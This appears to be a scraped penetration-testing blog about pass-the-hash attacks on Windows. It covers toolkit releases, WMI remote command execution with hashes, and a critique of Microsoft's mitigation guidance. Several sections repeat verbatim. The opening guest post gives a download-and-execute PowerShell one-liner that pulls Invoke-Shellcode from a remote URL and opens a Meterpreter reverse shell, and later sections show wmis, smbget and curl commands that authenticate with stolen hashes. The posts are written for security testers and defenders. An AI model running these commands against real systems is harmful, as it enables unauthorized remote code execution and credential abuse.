The unsung hero of the PTH-Suite is definitely WMIS. It has replaced several other tools that I previously used to pass the hash. It is essentially the Linux equivalent to WMIC and the "process call create" query. The advantage of WMI over other methods of remote command execution is that it doesn't doesn't rely on SMB and starting a service on the remote host. In most cases, it flies beneath the radar and it just might be the easiest way to get a shell on a remote host all without writing to the disk.

I recently wrote a post on Pentest Geek about how easy it easy it is to get a Meterpreter shell from a PowerShell console by using Matt Graeber's PowerSploit function Invoke-Shellcode. WMIS with a password hash (or password) is essentially like being able to run a single cmd.exe command at a time. There are lots of ways to turn that type of access into a shell, but few are as easy as this.

The first step is to properly install WMIS as described here. Unfortunately, those steps need to be followed even today for x64 versions of Kali.



Now that we have WMIS installed, we can start our Meterpreter handler. I prefer to use this script to automate the process:

Next, we need to build the PowerShell code we want to execute to get our shell:

IEX (New-Object Net.WebClient).DownloadString(‘http://bit.ly/14bZZ0c’); Invoke-Shellcode –Payload windows/meterpreter/reverse_https –Lhost 192.168.0.15 –Lport 443 –Force

What this is doing is utilizing Invoke-Expression (aliased to IEX) to execute what is downloaded with the .Net webclient. The Invoke-Shellcode function is being downloaded and ran in memory and we are appending the options we need to get our shell.

Now we need to convert this script block into something that cmd.exe understands. The best way to do that is to base64 encode the scriptblock which can also be accomplished with another simple python script:

You may notice that the script is ensuring we don't pass the length restriction for cmd.exe and encoding the string to little endian Unicode before base64 encoding. PowerShell can be quirky, but a good explanation can be found here. After running the script we have the command to feed to WMIS:

Now we can run WMIS with the command from the previous script:

Now we wait. It could take up to a few minutes, but eventually we will have our shell:

That is it. We can pass hashes to get a Meterpreter shell without starting a service, uploading a binary or using SMB. My next post will demonstrate how to automate the entire process and will discuss the release of the latest addition to the PTH-Suite: PowerPTH. Stay tuned.

Join us at Blackhat where we will continue our talk from last year with new PtH-related content including some simple mitigations. If you are interested in PowerShell uses in pentesting, check out my blog for a list of great resources and sign up for Carlos Perez's PowerShell class at Derbycon. Speaking of Derbycon, Skip and I will be there too!

-Chris

Providing all the extra info that didn't make it into the BlackHat 2012 USA Presentation "Still Passing the Hash 15 Years Later? Using the Keys to the Kingdom to Access All Your Data" by Alva Lease 'Skip' Duckwall IV and Christopher Campbell.

Friday, July 19, 2013

Tuesday, July 16, 2013

Long Overdue Updates - Blackhat, Derbycon and more!

Upcoming Conferences

In spite of what the BlackHat USA 2013 page says, Chris and I both will be at BlackHat this year presenting a talk that will hopefully help folks understand 1) the problem of PTH and other credential attacks and 2) give folks some solid ideas on how to defend against it. We're also releasing some tools to help you guys out... I'm not going to spoil the fun, but you know that Chris is big into powershell, right? *wink*

Also, and it's not up yet, Chris and I will be heading back to Derbycon this year. We're really looking forward to it!

PTH Tools in Kali

I'm not sure if everybody saw, but one of the Kali devs did some pretty neat stuff to incorporate the most of the PTH toolset into Kali. For those of you who don't know Raphael Hertzog, here's his blog: http://raphaelhertzog.com/. He's a regular Debian contributor and I know he spent a fair amount of time working on getting PTH in Kali. He has a donations page, if you find the PTH toolsuite useful, please consider donating to him via Paypal. I just did!

Here's the Kali post in case you missed it: http://www.kali.org/kali-monday/pass-the-hash-toolkit-winexe-updates/

More To Follow...

I plan on trying to make some more time to post on the blog related to PTH and a series of posts on defense as well. We'll see how that turns out :/Sunday, April 14, 2013

Missing PTH Tools Writeup - WMIC / WMIS / CURL

Looking back over my blog, I realized I never did a writeup on the wmi / wmis / curl with the PTH functionality. so, I'm going to do that now while I'm thinking about it ;-)

Somewhere along the way, a WMI client appeared on the net. I'm not sure from whence it came, but for a while it was being used by Zenoss to monitor Windows machines. The problem is that it was written based on an old version of Samba 4 with some additional functionality that has since been removed from the Samba 4 source tree. So, in essence, it's unsupported and getting it to work with newer versions of Samba would be painful, as one would need to recreate the functionality that got removed a few years ago.

The first tool I'm going to talk about is "wmic". This tool can be used to issue WMI queries to a Windows computer. Note, this tool is only for queries. For example:

root@bt:/opt/rt/bin# wmic -U demo/administrator%hash //172.16.1.1 "select csname,name,processid,sessionid from win32_process"

This query will list process names and PIDS for running processes on 172.16.1.1 as seen in this picture:

The next tool is a little more interesting. I mentioned earlier that there were ways of accessing 'methods' of various underlying windows functionality. One of the most interesting ones is the "create" method from the win32_process class. This allows WMI to create a process on the remote system. It will return whether or not the process was created, so one would need to redirect output to a file and grab it somehow. The WMIS tool takes advantage of this behavior to start processes on the remote computer.

For example, running the command:

wmis -U demo/administrator%hash //172.16.1.1 'cmd.exe /c dir c:\ > c:\windows\temp\blog.txt'

runs the command 'cmd.exe /c dir c:\ > c:\windows\temp\blog.txt'. Note the "cmd.exe /c" is required to actually execute the command.

We can then use something like smbget to dump the output IE:

smbget -w demo -u demo\\administrator -O -p <hash> smb://172.16.1.1/c$/windows/temp/blog.txt

And, we can see from this screenshot that it worked as expected....

What sorts of evil things can you do from the commandline? Aside from piecing together an asynchronous shell, there's a lot of interesting things you can do... I'll let @obscuresec answer that one in a guest post here soon.... It's nice and evil, trust me...

Curl is a useful command line web utility that also has support for several other protocols, such as ftp, smtp, pop3, and others. I patched PTH functionality in as a quick method to access some of these other protocols if they prompted for NTLM authentication. The easiest example is grabbing info from a sharepoint server....

For example, if we want to log in with bob.franklin and grab his default sharepoint page we can do something like this:

curl --ntlm -u bob.franklin:<hash> http://intranet.demo.local/Pages/Default.aspx

And you see we get a bunch of html back from the server in the image.

WMIC / WMIS

Windows Management Instrumentation (WMI) is officially defined by Microsoft as "the infrastructure for management data and operations on Windows-based operating systems". You can Google more, but the TLDR version is that it uses a subset of ANSI SQL to query the operating the system for various things that might be of value. You can also also interact with the Windows OS by accessing methods that are exposed by the various WMI providers. More on this in a few.Somewhere along the way, a WMI client appeared on the net. I'm not sure from whence it came, but for a while it was being used by Zenoss to monitor Windows machines. The problem is that it was written based on an old version of Samba 4 with some additional functionality that has since been removed from the Samba 4 source tree. So, in essence, it's unsupported and getting it to work with newer versions of Samba would be painful, as one would need to recreate the functionality that got removed a few years ago.

The first tool I'm going to talk about is "wmic". This tool can be used to issue WMI queries to a Windows computer. Note, this tool is only for queries. For example:

root@bt:/opt/rt/bin# wmic -U demo/administrator%hash //172.16.1.1 "select csname,name,processid,sessionid from win32_process"

This query will list process names and PIDS for running processes on 172.16.1.1 as seen in this picture:

The next tool is a little more interesting. I mentioned earlier that there were ways of accessing 'methods' of various underlying windows functionality. One of the most interesting ones is the "create" method from the win32_process class. This allows WMI to create a process on the remote system. It will return whether or not the process was created, so one would need to redirect output to a file and grab it somehow. The WMIS tool takes advantage of this behavior to start processes on the remote computer.

For example, running the command:

wmis -U demo/administrator%hash //172.16.1.1 'cmd.exe /c dir c:\ > c:\windows\temp\blog.txt'

runs the command 'cmd.exe /c dir c:\ > c:\windows\temp\blog.txt'. Note the "cmd.exe /c" is required to actually execute the command.

We can then use something like smbget to dump the output IE:

smbget -w demo -u demo\\administrator -O -p <hash> smb://172.16.1.1/c$/windows/temp/blog.txt

And, we can see from this screenshot that it worked as expected....

What sorts of evil things can you do from the commandline? Aside from piecing together an asynchronous shell, there's a lot of interesting things you can do... I'll let @obscuresec answer that one in a guest post here soon.... It's nice and evil, trust me...

CURL

Curl is a useful command line web utility that also has support for several other protocols, such as ftp, smtp, pop3, and others. I patched PTH functionality in as a quick method to access some of these other protocols if they prompted for NTLM authentication. The easiest example is grabbing info from a sharepoint server....

For example, if we want to log in with bob.franklin and grab his default sharepoint page we can do something like this:

curl --ntlm -u bob.franklin:<hash> http://intranet.demo.local/Pages/Default.aspx

And you see we get a bunch of html back from the server in the image.

Monday, April 8, 2013

PTH Toolkit For Kali - Interim status

TLDR

I've uploaded 2 tarballs to https://code.google.com/p/passing-the-hash/downloads/list

One is 32-bit and the other is 64-bit. Everything works from my original talk on both with the exception of wmis, the WMI command execution tool. Extract the tarball into /opt/pth and set your PATH variable to point to /opt/pth/bin and you should be good to go.

For whatever reason the 64-bit version of wmis didn't work while the 32-bit version works like a champ. If you need that functionality, use the 32-bit binary (also uploaded).

In order to use 32-bit binaries on 64-bit Kali, you need to add the 32-bit libraries. Follow these steps:

- dpkg --add-architecture i386

- apt-get update

- apt-get install ia32-libs

Slightly Longer Version

I'm starting out by distributing 2 binary tarballs, 32-bit and 64-bit. After having spent a fair amount of time working on the packaging of winexe, only to discover that the latest version didn't work on 32-bit operating systems, I decided it was time to take the distribution in stages.

So, I tweaked my build scripts (found here on my google code site), updated stuff wherever needed and compiled.

I had planned on only releasing one tarball.... then I discovered that 64-bit Kali didn't have any 32-bit libraries installed. So it became an issue of whether or not to force everybody to install all the required libraries for 32-bit operation. When I looked at it, it was something like another 300mb of libs for everything to work. So I figured that I'd give it a shot to have 64-bit compiled version as well.

Testing revealed that the 64-bit version of the 'wmis' tool didn't work. It gives some sort of RPC error and given the "barely working as it is" nature of things, if folks on 64-bit Kali need to run it then you can install a subset of the 32-bit libraries and it will work just fine for you. I uploaded the 32-bit WMIS to the google code download page so it can be downloaded separately.

The Tools

Samba 4 / Openchange - Tools/libraries for interacting with Windows / Active Directory / Exchange

FreeTDS /SQSH - library / utility for interacting with MSSSQL databases

Winexe - PSExec clone

Firefox - ESR 17 release 5

Firefox - ESR 17 release 5

Curl - Command line web browser (upcoming blog post)

Wmic - Simple WMI query tool (upcoming blog post)

Wmis - WMI tool that uses "create process" from WMI to execute single commands (upcoming blog post)

Installation

I've uploaded 2 tarballs to https://code.google.com/p/passing-the-hash/downloads/list

Download the tarball that's appropriate for your distribution and untar/gzip it to /opt/pth.

Set your path to include '/opt/pth/bin' and you should be good to go. No need to screw with library paths as all that jazz is compiled into the binaries to look for their libraries in /opt/pth/lib.

In order to use 32-bit binaries on 64-bit Kali, you need to add the 32-bit libraries. Follow these steps:

Download the tarball that's appropriate for your distribution and untar/gzip it to /opt/pth.

Set your path to include '/opt/pth/bin' and you should be good to go. No need to screw with library paths as all that jazz is compiled into the binaries to look for their libraries in /opt/pth/lib.

In order to use 32-bit binaries on 64-bit Kali, you need to add the 32-bit libraries. Follow these steps:

- dpkg --add-architecture i386

- apt-get update

- apt-get install ia32-libs

More To Follow...

Saturday, March 23, 2013

PTH and Kali - Status

I was directed to this bug report on the Kali list relating to the PTH-suite being missing:

So, where are we at?

I'm working on it. The big difference between Backtrack and Kali is that Kali is based on Debian and the maintainers are trying to stick to the 'Debian' way of doing things.

When Putehate and I put together the package for Backtrack, we just shoved everything into a single package and stuck it in the repo. The package didn't have any deps listed, no source was included, etc. The 'Debian' way of doing things has the package manager itself build the packages from source. This means that I actually have to pay attention to the extra bits that control package behavior as opposed to just packaging up a bunch of pre-compiled files.

This is actually a good thing because it makes it easier to update individual packages. Also, it can actually bring less impact to the existing system. Do you know the difference between PTH Samba 4 + Openchange and regular Samba 4 + Openchange? One single shared library file. So if I package that single library up all the existing Samba 4 / Openchange tools can PTH. Remove that package and you have regular functionality.

Next week I'm on an assessment with Brav0Hax, one of the Kali maintainers and we are going to try to get a bunch of stuff packaged up. I'll also try to get some functional stuff up on the google code page here in the not too distant future. Unfortunately in the last year there's been a number of updates on some packages that make my build scripts fail. I'll try to get that stuff updated sooner rather than later for folks to get back up and going quickly.

I'm also going to see what happens if you just take the package from Backtrack and dump it into Kali. That could be a messy explosion or it could work fairly well with a couple of minor tweaks. I'm not sure yet.

Thanks for the patience and know that I'm working on it ;-)

So, where are we at?

I'm working on it. The big difference between Backtrack and Kali is that Kali is based on Debian and the maintainers are trying to stick to the 'Debian' way of doing things.

When Putehate and I put together the package for Backtrack, we just shoved everything into a single package and stuck it in the repo. The package didn't have any deps listed, no source was included, etc. The 'Debian' way of doing things has the package manager itself build the packages from source. This means that I actually have to pay attention to the extra bits that control package behavior as opposed to just packaging up a bunch of pre-compiled files.

This is actually a good thing because it makes it easier to update individual packages. Also, it can actually bring less impact to the existing system. Do you know the difference between PTH Samba 4 + Openchange and regular Samba 4 + Openchange? One single shared library file. So if I package that single library up all the existing Samba 4 / Openchange tools can PTH. Remove that package and you have regular functionality.

Next week I'm on an assessment with Brav0Hax, one of the Kali maintainers and we are going to try to get a bunch of stuff packaged up. I'll also try to get some functional stuff up on the google code page here in the not too distant future. Unfortunately in the last year there's been a number of updates on some packages that make my build scripts fail. I'll try to get that stuff updated sooner rather than later for folks to get back up and going quickly.

I'm also going to see what happens if you just take the package from Backtrack and dump it into Kali. That could be a messy explosion or it could work fairly well with a couple of minor tweaks. I'm not sure yet.

Thanks for the patience and know that I'm working on it ;-)

Wednesday, March 13, 2013

Windows Auth - The Nightmare Begins (SSO)

I'm going to start with an overview of Windows authentication and why it's such a large, complicated, unwieldy beast. I'm not going to go into too much detail as there are lots of posts and papers on the subject, however I will hopefully give enough detail for most folks to follow along.

Single Sign On - The Real Problem

Everybody knows that there is a trade-off between security and usability. If a system is too complicated then nobody would use it. If it has no security, then nobody want to store data on it. So there needs to be balance.

"Single Sign On", henceforth "SSO", is an authentication scheme where the user is only prompted to type their username/password once and the back-end makes every attempt to keep the user from having to do it again. The idea is that everything a user needs to authenticate to is tied together (websites, computer, file shares, email, etc). There's a little more to it than that, but you get the gist.

Is this a good thing? As a user, I don't mind typing in my password a couple of times here and there. However, having to log into a computer, then log into a website, then log into email, etc can be a tad annoying. Especially if your password is 30 characters and is a mix of lower, upper, numbers and symbols.

However, it can also be a bad thing. If a user doesn't lock their computer before wandering off to the coffee pot or whatever, then somebody can sit down at the computer and do everything in the context of that user.

Ultimately most places use screen savers that automatically lock after a certain amount of time, forcing the user to re-authenticate with their username / password if their computer is left idle too long.

Ok, so many of the issues with SSO can be mitigated by finding a balance. What's the big issue?

The problem comes in the back-end implementation.

Parlez-Vous Digest Auth?

Tying together multiple back-end authentication schemes typically has some challenges. For example, let's look at part of a packet capture between a Win 7 workstation and a domain controller when ADUC (Active Directory Users and Computers) is used. ADUC uses LDAP to communicate with the DC and LDAP doesn't directly support authentication mechanisms, instead it relies on the SASL (Simple Authentication and Security Layer) library. From the screenshot below you can see that the DC offers 4 different SASL authentication methods: GSSAPI, GSS-SPNEGO, External, and DIGEST-MD5.

|

| SASL Authentication Mechanisms supported by AD |

- GSSAPI - Generic Security Service Application Program Interface. In this context it generally means "use Kerberos"

- GSS-SPNEGO - Generic Security Service Simple and Protected Negotiation. In this context it means "try to use Kerberos first, then switch to NTLM"

- EXTERNAL - This means that the authentication is implied by the context, IE IPSec or TLS is in use

- DIGEST-MD5 - This is an authentication mechanism sometimes used for HTTP authentication. Essentially it takes the security information and hashes it along with a nonce provided from the server.

Wow. That's a lot of authentication crap to deal with for a simple LDAP query. When ADUC was fired up I wasn't prompted for a password. The actual authentication mechanism that was used in this case was GSSAPI in the form of Kerberos. ADUC passed my Kerberos ticket to the DC on my behalf without me doing anything.

However, the Windows client is capable of handling the other forms of negotiation as necessary.

Windows SSPs

It turns out Windows has many "Security Support Providers". These allow the SSO functionality to operate transparently to the user. Here's a brief list of the most relevant ones:

NTLMSSP - Provides NTLM capabilities, fairly straightforward

Kerberos - Provides Kerberos also fairly straight forward

Negotiate - Try Kerberos then NTLM

Digest SSP - provides hash based authentication for HTTP/SASL

There are more SSPs and there's even a way to introduce custom SSPs if necessary.

The interesting thing to think about is, if the goal is to prevent the user from having to type in their password, how do we guarantee that we can support each of these disparate SSPs?

NTLM and Kerberos can use hashes, so there's no need to do anything with the password aside from hashing it, right?

The problem lies with DigestSSP. How can we guarantee that we can supply the required digest if we don't ask the user for the password every time it's needed?

Sadly, the answer is you store it in memory...

*sigh*

Mimikatz and Digest Auth

Benjamin Delpy, aka Gentilkiwi (http://blog.gentilkiwi.com/) discovered that the passwords themselves were being kept around in memory for use with the DigestSSP. Initially he introduced functionality with his tool 'mimikatz' to dump the passwords stored for the digest auth package. It turns out passwords are stored elsewhere as well. Read his blog (it's in French). Bring tissue, cause it'll make you cry.

This actually makes sense from a SSO standpoint if pestering the user for his PW is to be avoided, but the obvious question is WTFO? Gotta love backwards compatibility and a focus on user experience... Oh, btw, Digest Auth is enabled by default.

SSO What?

So, as it turns out, SSO has bit us in the proverbial "fourth point of contact". By focusing on user experience over common sense security somebody (or a series of somebodies) at MS really got us good on this one.

But Wait, There's More!

My next post is going to talk about more issues with Windows authentication. Then I'll prob start on tokens... then... we'll see where we go from there...

Quick update - More to come

It's been a little over a month since I last updated the blog. Had a lot going on. I quit my old job, took a couple weeks off, then transitioned to the Accuvant Labs team. I've also been working on multiple Blackhat/Defcon/Bsideslv CFPs. It's been busy!

I plan on getting the blog post giving an overview of Windows authentication here shortly. Hopefully the next post will be up soon! I was going to start with tokens, but I think an overview of windows authentication is necessary first.

Sorry for the delay!

I plan on getting the blog post giving an overview of Windows authentication here shortly. Hopefully the next post will be up soon! I was going to start with tokens, but I think an overview of windows authentication is necessary first.

Sorry for the delay!

Tuesday, February 5, 2013

The Other MS Recommendations

Greetings folks... I wanted to apologize for not getting the next update out as quickly as I had wanted to... you know, those day job folks want me to work or something... *shrug* and I don't really have the luxury of outsourcing my job to China on my behalf...

Anyways...

I'm going to ramble on a bit about the rest of the MS Recommendations from their whitepaper found here:

Instead of a long and drawn out explanation for everything, I'm going to group the remaining findings into categories by what they accomplish and go from there. Many of the remaining "recommendations" are just rehashes (pun intended) of the same old stuff...

LM hashes are kinda fun. Little known fact (and it actually gets a sentence in the whitepaper, I'll leave it to the astute reader to find it) : Even if you have the flag set to not save LM passwords, if the password is 14 characters or less, it is still created and stored in the token in memory. Of course, all of this is overshadowed by the fact that the "Digest Auth Package" (possibly among others) essentially stores the user's password in plaintext, rendering the hashed version irrelevant. (Hint: Search for mimikatz, lazy click here: )

So, clicking on the spam link in my domain admin's email account and then surfing to the porn site is a bad idea? Say it isn't so!

Seriously? I'd like to think that common sense would prevail in most circumstances... however the Darwin awards were created for a reason...

Anyways...

I'm going to ramble on a bit about the rest of the MS Recommendations from their whitepaper found here:

Instead of a long and drawn out explanation for everything, I'm going to group the remaining findings into categories by what they accomplish and go from there. Many of the remaining "recommendations" are just rehashes (pun intended) of the same old stuff...

Security 101

- Remove standard users from the local admins group

- Limit the number and use of privileged domain accounts

- Secure / manage domain controllers

- Update apps / OS

- Remove LM hashes

Most of the stuff in this category I think is covered by any basic security course. The concept of "least privilege" has been around a while. So has the idea of protecting your critical assets. And let's not forget "Patch Tuesday" because that horse hasn't been beaten dead for years... (Don't forget 3rd party apps!)

LM hashes are kinda fun. Little known fact (and it actually gets a sentence in the whitepaper, I'll leave it to the astute reader to find it) : Even if you have the flag set to not save LM passwords, if the password is 14 characters or less, it is still created and stored in the token in memory. Of course, all of this is overshadowed by the fact that the "Digest Auth Package" (possibly among others) essentially stores the user's password in plaintext, rendering the hashed version irrelevant. (Hint: Search for mimikatz, lazy click here: )

Don't Be Stupid

- Avoid logons to less secure computers that are potentially compromised

- Ensure administrative accounts do not have email accounts

- Configure outbound proxies to deny internet access to privileged accounts

So, clicking on the spam link in my domain admin's email account and then surfing to the porn site is a bad idea? Say it isn't so!

Seriously? I'd like to think that common sense would prevail in most circumstances... however the Darwin awards were created for a reason...

More Pain, Less Gain

- Use remote management tools that do not place reusable creds on a remote computer's memory

- Rebooting workstations / servers

- Smart cards / multifactor authentication

- Jump Servers

- Disable NTLM

The first 2 manage the availability of elevated tokens on the network. This assumes that your network is already pwned. If that's the case, then potentially limiting your ability to manage the network or rebooting really doesn't help out that much...

Smart cards / multifactor auth have been heralded as the next best thing in computer security. However, setting up the necessary infrastructure is crazy expensive, not to mention difficult to implement. Oh, and BTW, there's still hashes stored in AD independent from whatever multifactor auth you've set up that can be easily used to access file shares, email, web sites, etc...

This is because multifactor auth generally only protects "interactive logons". This typically means sitting down in front of the computer and logging in. Some edge applications can be configured to require the use of multifactor auth, such as web sites, vpns, etc. File shares, Outlook, SQL databases and several other applications typically cannot be configured to use multifactor auth. Oh, let's not forget about service accounts... they can't use multi-factor either. Of course all service accounts on your network don't have elevated permissions, right?

An interesting (and often not thought about) side effect of "smart card" logons is that when the check box is selected in Active Directory, the NT password hash is randomized. By default, this new "password" doesn't expire. This means that a 3-year old hashdump or backup of AD is as good as a recent one for the purposes of accessing content as that user on the network. In addition, some places will even set an explicit password for all the accounts, so if that one password is cracked, every user has the same 'password' even though they all have individual smart cards.

One other quick thing... You cannot truly lock out an account via password guessing that has a smart card available. If the person logs in with the smart card, the account is automatically unlocked. This means unlimited attempts at guessing a password even if the password policy is set to lock out after a certain number of bad password attempts!

Jump servers are kinda a strange one to bring up. "In theory" they are placed at the edge of 2 different "security zones" (like DMZ / secure network) and can be used for management of one of the segments. All of the devices in the segment are configured to only allow admin access from the jump server, so it marks a single point of entry. However, this really doesn't do much for the overall security. "In theory" the connections are better monitored or more secure, but in reality, I've never seen an environment that ever used them.

That leaves disabling NTLM. That would solve everything, right? Not exactly. First off, for most apps, NTLM is used when Kerberos cannot be used. There are several conditions where Kerberos cannot be used, namely (among others) when one end of the connection isn't in the domain or is accessed by IP address. Typically NAS/SAN devices typically aren't members of the domain, so they can't use Kerb. Same thing with network-aware devices like printers, digital senders, copy machines, etc... There are usually multiple devices on the network at any given point in time that cannot be joined to the domain.

Secondly, up until fairly recently it was actually impossible to disable NTLM. The only way to do it is to use Windows Server 2008R2 running in the highest domain functional level and everybody's clients must be Windows 7. And since I know that Windows NT, 2000, XP, 2003, Vista and 2008 are completely eradicated from the world like smallpox... oh wait....

Monday, January 7, 2013

Microsoft's Three PTH Mitigations

Before I start the long and treacherous discussion of Windows Authentication, I'd like to take a another pause to actually go over the "Mitigations" that Microsoft presents in their infamous whitepaper being pimped on twitter about once a day.

I'm going to gloss over any significant technical details that are best reserved for the upcoming auth blog post and make an attempt to explain, in relatively plain language, why these mitigations are lacking. I'm going to start with the top 3 'Mitigations' and cover the other crud in another post.

I'd like to review the definition of 'mitigation' for completeness as well as introduce a couple of new terms for discussion.

Definition :

Mitigation - The action of reducing the severity, seriousness, or painfulness of something

Synonyms : cure, alleviate

First Order Effect - The direct result of an action taken.

N-Order Effect(s) - Other effects that are a result of the action taken to achieve a first order effect. Sometimes called side effects. Oftentimes these effects are not considered before taking the initial action.

So, to provide an example of a first order / n-order effects.

The situation: I'm cold.

The action I take: I light a fire.

The first order effect: I get warm.

N-order effects (in no particular order): The carpet caught on fire (2nd order). The house caught on fire(3rd order). I died, etc...

So, to expand my definition of what a "PTH mitigation" would be: An action I can take whose first order effect is to reduce the impact or availability of "PTH attacks". Make sense?

Mitigation the first, p17 (Note instead of bullets I'm using numbers to refer to the specific mitigations to make it easier to refer to specific points):

"Main objective: This mitigation restricts the ability of administrators to inadvertently expose privileged credentials to higher risk computers.

How: Completing the following tasks is required to successfully implement this mitigation:

So, going down the row here what effect would there be if an organization implemented this suggestion on an attacker's ability to authenticate to a machine with a hash instead of a password?

Huh? None of those would have any effect on using a hash to authenticate?!? Correct, none of these recommendations have any effect on "passing the hash" to authenticate. However, they are not worthless recommendations. Their effect is to reduce the availability of hashes to an attacker by reducing the available tokens in memory. This would be an 'N -order' effect. If an attacker on a computer couldn't find an administrative token on compromised computer, then there isn't any way for the attacker to win, right?

This myth will be dispelled at a later point in time.

It also assumes that your network has been pwned and that the attackers are looking for administrative tokens. But I digress...

Ok, let's look at numero dos (p18). I'm quoting more to illustrate a point...

"Accounts with administrative access on a computer can be used to take full control of the computer. And if compromised, an attacker can use the accounts to access other credentials stored on this computer.

Recommendation: If possible, instead of implementing this mitigation users are advised to disable all local administrator accounts.

Main objective: This mitigation restricts the ability of attackers to use local administrator accounts or their equivalents for lateral movement PtH attacks.

How: Completing one or a combination of the following tasks is required to successfully implement this mitigation on all computers in the organization:

Sweet! That's what I'm talking about... start denying services to folks on the network. "In theory" workstations should only communicate with servers and not with each other, except for help desk folks and sysads' workstations. Ok, so this sounds like the start of something positive... Let's check out what's in Appendix A...

Quoting from Appendix A (p. 66):

"Workstations can use Windows Firewall to restrict inbound traffic to specific services, servers, and trusted workstations used for desktop management. An organization can do this by denying all inbound access unless explicitly specified by a rule. However, because servers are typically designed to accept inbound connections to provide services, this mitigation is not typically feasible on server operating systems.

Nonetheless, using Windows Firewall to restrict inbound traffic is a very simple and robust mitigation that you can use to prevent captured hashes from being used for lateral movement or privilege escalation. This mitigation significantly reduces the attack surface of the organization's network resources to a PtH attack and other credential theft attacks by disabling an attacker’s ability to authenticate from any given host on a network using any type of stolen credentials."

And my enthusiasm has waned... Microsoft recommends that you don't do this on servers, which sorta makes sense. However, where is most of the data going to be that an attacker is going to be interested in? On the servers...

So you can prevent one low-valued target (workstation) from talking to another low-valued target (workstation), if and only if you have a complete grasp of what should and should not be talking on the network. Realistically, how many environments have this level of detail? I'm not saying they don't exist, but I'm fairly certain that most of the places I've been to wouldn't have the confidence in their setup to actively start blocking workstation to workstation communication.

Even if an org decides to implement this Windows firewall mitigation, how does an enterprise manage the Windows firewall? via GPO? What ports should you block? What protocols should you block? (HINT: MS doesn't list ports/protocols in the whitepaper...) What about managing exceptions, quick fixes to somebody not being able to talk to whomever, etc... What a nightmare! I certainly don't envy the admins on that network if this fresh hell was thrust upon them...

To summarize:

Mitigation 1 had nothing to do with stopping people from using a hash to authenticate, it only prevented elevated-privilege tokens from hanging around where an attacker could find them.

Mitigation 2 had some limited effect on preventing somebody from authenticating using hashes if the OS was Vista+ (or 2008+) and UAC was enabled and a lazy administrator didn't tweak the registry to re-enable the old behavior. It also suggested that each workstation have a different password, however I posit that this simply shifts the attacker into trying to find the spreadsheet with all the passwords on the file server. However, this would have no effect on domain accounts!

Mitigation 3 had some promise until looking at it closer it became obvious that restricting workstation to workstation really didn't have a lot of value... Not to mention the unholy blight of Windows firewall management wrought upon the poor admins and help desk folks...

I'll look at the rest of the "recommendations" and also hopefully have an idea of when the Windows auth post will be up soon(ish)...

I'm going to gloss over any significant technical details that are best reserved for the upcoming auth blog post and make an attempt to explain, in relatively plain language, why these mitigations are lacking. I'm going to start with the top 3 'Mitigations' and cover the other crud in another post.

I'd like to review the definition of 'mitigation' for completeness as well as introduce a couple of new terms for discussion.

Definition :

Mitigation - The action of reducing the severity, seriousness, or painfulness of something

Synonyms : cure, alleviate

First Order Effect - The direct result of an action taken.

N-Order Effect(s) - Other effects that are a result of the action taken to achieve a first order effect. Sometimes called side effects. Oftentimes these effects are not considered before taking the initial action.

So, to provide an example of a first order / n-order effects.

The situation: I'm cold.

The action I take: I light a fire.

The first order effect: I get warm.

N-order effects (in no particular order): The carpet caught on fire (2nd order). The house caught on fire(3rd order). I died, etc...

So, to expand my definition of what a "PTH mitigation" would be: An action I can take whose first order effect is to reduce the impact or availability of "PTH attacks". Make sense?

Mitigation the first, p17 (Note instead of bullets I'm using numbers to refer to the specific mitigations to make it easier to refer to specific points):

"Main objective: This mitigation restricts the ability of administrators to inadvertently expose privileged credentials to higher risk computers.

How: Completing the following tasks is required to successfully implement this mitigation:

- Restrict domain administrator accounts and other privileged accounts from authenticating to lower trust servers and workstations.

- Provide admins with accounts to perform administrative duties that are separate from their normal user accounts.

- Assign dedicated workstations for administrative tasks.

- Mark privileged accounts as “sensitive and cannot be delegated” in Active Directory.

- Do not configure services or schedule tasks to use privileged domain accounts on lower trust systems, such as user workstations."

So, going down the row here what effect would there be if an organization implemented this suggestion on an attacker's ability to authenticate to a machine with a hash instead of a password?

- No effect

- No effect

- No effect

- No effect

- No effect

Huh? None of those would have any effect on using a hash to authenticate?!? Correct, none of these recommendations have any effect on "passing the hash" to authenticate. However, they are not worthless recommendations. Their effect is to reduce the availability of hashes to an attacker by reducing the available tokens in memory. This would be an 'N -order' effect. If an attacker on a computer couldn't find an administrative token on compromised computer, then there isn't any way for the attacker to win, right?

This myth will be dispelled at a later point in time.

It also assumes that your network has been pwned and that the attackers are looking for administrative tokens. But I digress...

Ok, let's look at numero dos (p18). I'm quoting more to illustrate a point...

"Accounts with administrative access on a computer can be used to take full control of the computer. And if compromised, an attacker can use the accounts to access other credentials stored on this computer.

Recommendation: If possible, instead of implementing this mitigation users are advised to disable all local administrator accounts.

Main objective: This mitigation restricts the ability of attackers to use local administrator accounts or their equivalents for lateral movement PtH attacks.

How: Completing one or a combination of the following tasks is required to successfully implement this mitigation on all computers in the organization:

- Enforce the restrictions available in Windows Vista and newer that prevent local accounts from being used for remote administration.

- Explicitly deny network and Remote Desktop logon rights for all local administrative accounts.

- Create unique passwords for accounts with local administrative privileges."

First off, in a paper that's "is designed to assist your organization with defending against these types of attack (p1)", Microsoft has a "recommendation" not to implement this particular mitigation and instead take a different step. This seems like a pretty big "oh, btw..." So what exactly is the message that somebody stuck on the wrong end of this document is supposed to get? Do it or not do it? I think a better way would have been to list this as an either or mitigation step. If you can get away with "a" then "b" doesn't matter. However, this wasn't the case and only serves to further confuse folks.

As to the soundness of the advice? From an administrative perspective, having no local administrator account to be able to log in with and fix problems on the computer when the domain goes down seems foolish. Remote offices have problems with connections to the mother ship all the time. Machines can have problems where they get out of sync with the domain due to any number of reasons. Having the ability to log in, remove the computer from the domain via local admin account, and rejoin just makes too much sense. Or patch, or re-install an application, or any number of other mundane tasks that happens in the real world...

I wouldn't suggest it. Just saying...

Ok, how does this list of items do with preventing an attacker from using a hash to authenticate to a computer?

- If the hash being used is in the "administrators" group local to the computer AND the target OS is Vista, 7, 2008, 2012, or 8, then this would be effective. A couple of caveats, however... If the target machines' OS is XP or 2003, then this wouldn't have any effect. I mean nobody has that stuff out there right? *sarcasm* And secondly... the UAC / network related settings are easy to override by setting a registry key / using a GPO.

- None, this only has an effect on the generation of administrative hashes from tokens

